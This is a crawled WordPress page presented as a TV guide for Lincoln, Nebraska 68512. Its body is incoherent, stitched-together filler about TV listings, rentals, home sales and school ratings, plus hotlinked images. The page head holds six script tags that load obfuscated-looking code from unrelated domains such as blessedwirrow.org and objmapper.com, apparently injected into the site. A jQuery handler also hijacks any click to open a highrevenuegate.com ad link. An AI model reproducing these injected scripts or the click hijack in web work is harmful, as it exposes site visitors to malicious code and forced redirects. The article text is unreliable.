

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/tv-guide-lincoln-ne-68512/
body_size: 12526
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Tv Guide Lincoln Ne 68512 &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768894594' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1000658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/tv-guide-lincoln-ne-68512/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1000658' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Ftv-guide-lincoln-ne-68512%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Ftv-guide-lincoln-ne-68512%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1000658" class="post-template-default single single-post postid-1000658 single-format-standard nothing-personal-body-contents item-with-id-1000658">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1000658" class="blog-element-type-1 single-post post-1000658 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-767 tag-lincoln">

    <div class="blog-item-date text-center">
        <span>December 31, 2020</span>
    </div>
    <h2 class="blog-item-title">
		Tv Guide Lincoln Ne 68512    </h2>
	        <div class="blog-element-featured-image">

			<img width="750" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a92c3b1d83cfc584788eec89aee744b-750x586.png" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>However, local channels such as cbs, abc, nbc and fox can be viewed with an antenna without restriction. Situated in lincoln, 7 km from lincoln memorial stadium, annabell gardens features a fitness centre.</p>
<p><a href="https://i.pinimg.com/originals/94/56/0d/94560d9e6122ddc56678a3e00cd92429.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/56/0d/94560d9e6122ddc56678a3e00cd92429.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1959 Nebraska State Fair Grounds Horse Racing Programs </p>
<h3>Historically, greatschools ratings have been based solely on a comparison of standardized test results for all schools in a given state.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/b5/24/8b/b5248bc1efc0d730fa186eac6148a1b5.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Tv guide lincoln ne 68512</strong>. Ne (34 m iles) uhf 560 mhz kyne: 3000 n 75th st, lincoln, ne 68507 aaamobilesign@aol.com best bang for your advertising buck !!!! Find 3 listings related to time warner cable tv listings in lincoln on yp.com.    </p>
<p>     Apartment is a 0 bed, 1.0 bath unit. Touring our luxury community just got easier. Lincoln, ne 68512 from business:    </p>
<p>     Floor plans starting at $985. Single family home built in 2004 that sold on 12/27/2018. Find your new home at the villas at wilderness ridge located at 8801 executive woods dr, lincoln, ne 68512.    </p>
<p>     View more property details, sales history and zestimate data on zillow. Ne (53 m iles) uhf 488 mhz kbin: Time warner cable s motto is now anything s possible.    </p>
<p>     As of september 2017, the greatschools ratings also incorporate additional information, when available, such as college readiness, academic progress, advanced courses, equity, discipline and attendance data. Call today or click to our convenient online scheduler to book your. Save more per service, per month, with spectrum in lincoln, ne.    </p>
<p>     Enter address and zip code to analyze ota channels and get antenna recommendations. See reviews, photos, directions, phone numbers and more for time warner cable tv listings locations in lincoln, ne. Skyline view apartments are located just south of 14th and old cheney road.    </p>
<p>     Become a channel master vip newsletter member for full access to online tools and resources plus receive our monthly newsletter containing exclusive industry news, product announcements, videos, special offers and more. Loading sign up and receive 5% off your next order! 1 services starting at $45 / month kuon:    </p>
<p>     Ever wished you could live on a lake? View more property details, sales history and zestimate data on zillow. Historically, greatschools ratings have been based solely on a comparison of standardized test results for all schools in a given state.    </p>
<p>     At the hotel, all rooms are fitted with a balcony. Our private community pond is the perfect place for an afternoon of fishing or an evening stroll with your pup. Single family home built in 2003 that sold on 06/10/2019.    </p>
<p>     Lincoln is the capital city of the u.s. 2450 tamarin ridge rd # 109, lincoln, ne 68512 is a apartment unit listed for rent at $755/mo. As of september 2017, the greatschools ratings also incorporate additional information, when available, such as college readiness, academic progress, advanced courses, equity, discipline and attendance data.    </p>
<p>     The company owns and manages advanced cable television operations in the united states. It&#039;s an amenity like no other in lincoln. View 34 photos for 2036 wilderness ridge dr, lincoln, ne 68512 a 2 bed, 4 bath, 3,625 sq.    </p>
<p>     This home was built in 1989 and last sold on 7/23/2019 for $239,000. Spectrum tv in lincoln, ne has our largest selection of content, including cable favorites and premium networks. Find 37 photos of the 2450 tamarin ridge rd #109 apartment on zillow.    </p>
<p>     Lincoln tv guide listings for 68512. Use the nocable tv listings guide as a schedule of what tv shows are on now and tonight for all local broadcast channels in lincoln, ne 68512. View 25 photos for 7940 katrina ln, lincoln, ne 68512 a 4 bed, 4 bath, 2,193 sq.    </p>
<p>     Boasting family rooms, this property also provides guests with a terrace. The tile is from fisher moser flooring here in lincoln, ne. You&#039;ll be right next to the bike path, down the road from the cooper ymca and walt library, and just minutes from shopping, entertainment and more.    </p>
<p>     Spectrum hdtv listings are truly expansive because, when in lincoln, there is no topic that does not have a channel here. Magnolia cherry is the color. At stone ridge estates, you can.    </p>
<p>     Our ota tv guide lists the television shows you can be watching for free with any quality tv antenna. Spectrum tv channel lineup in lincoln, nebraska (68512) spectrum provides the most hd in lincoln, with a bigger hdtv listing than compared to satellite.    </p>
<p><span id="more-1000658"></span></p>
<p><a href="https://i.pinimg.com/originals/1f/71/f6/1f71f6a3ce13a9cb712bb3f0594a7904.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1f/71/f6/1f71f6a3ce13a9cb712bb3f0594a7904.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1970 &quot; See Pioneer Village &quot; Adv Postcard &quot; Print Shop </p>
<p><a href="https://i.pinimg.com/originals/2d/4c/a6/2d4ca608eca9a1b73dbd5df3ed9d77e6.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2d/4c/a6/2d4ca608eca9a1b73dbd5df3ed9d77e6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Villager Motel &amp; Convention Center Lincoln, Nebraska </p>
<p><a href="https://i.pinimg.com/736x/5a/11/f8/5a11f89c3b48e4f60dd6217996441c2e--police-news-police-departments.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/5a/11/f8/5a11f89c3b48e4f60dd6217996441c2e--police-news-police-departments.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Unknown Motorcycle Officer in Lincoln, Nebraska, 1940s </p>
<p><a href="https://i.pinimg.com/originals/b0/ba/0d/b0ba0d2b5c688c8790860274e0352224.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b0/ba/0d/b0ba0d2b5c688c8790860274e0352224.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bill Carlson weatherman, always pulling gags during his </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/8a92c3b1d83cfc584788eec89aee744b.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a92c3b1d83cfc584788eec89aee744b.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Cultiva Lincoln NE crepe menu Sweet crepes, Crepes </p>
<p><a href="https://i.pinimg.com/originals/c0/d1/c5/c0d1c54f04662cc023324434dd5bc327.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c0/d1/c5/c0d1c54f04662cc023324434dd5bc327.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Insulation Services And Cost In Lincoln NE Lincoln </p>
<p><a href="https://i.pinimg.com/originals/da/be/82/dabe82e51244a843daceaff62215b136.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/da/be/82/dabe82e51244a843daceaff62215b136.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Cuckoo Clock lincoln children&#039;s museum Lincoln ne Museum </p>
<p><a href="https://i.pinimg.com/originals/10/26/92/10269292ae7cc8fddb0694d13dc5da7c.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/10/26/92/10269292ae7cc8fddb0694d13dc5da7c.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Funke Opera House, Lincoln, NE (With images) Opera house </p>
<p><a href="https://i.pinimg.com/originals/df/00/8d/df008dd3c5e27a82f327852323b18a76.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/df/00/8d/df008dd3c5e27a82f327852323b18a76.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> MustSee Holiday Lights in and around Lincoln Holiday </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/57d7fb159c7db70b57d7a8d8f72f5e7b.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/57d7fb159c7db70b57d7a8d8f72f5e7b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Furnace Repair Services Near Me Handyman Services of </p>
